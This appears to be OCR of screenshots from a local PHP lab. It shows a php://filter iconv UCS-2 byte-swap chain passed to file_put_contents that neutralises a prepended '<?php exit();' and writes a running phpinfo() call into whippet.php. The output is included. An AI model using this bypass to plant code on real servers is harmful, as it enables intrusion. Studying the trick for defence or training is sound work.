 不安全 | test.test/whippet.php
4
?
PHP Version 7.3.4
php
System Windows NT DESKTOP-OTMNOAD 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) test.php - Visual Studio Code
file_put_contents.md test.php
E: > Tools > phpstudy_pro > WWW > test > test.php
1 <?php
2
3 $content = "php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp phpipfn(o;)>?|/resource=whippet.php";
4 file_put_contents($content,"<?php exit();".$content);
5 ?>
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?<hp pxeti)(p;ph/:f/liet/rocvnre.tcino.vCU-SL2.ECU-SB2|E<?php phpinfo();?>/|erosruecw=ihpptep.ph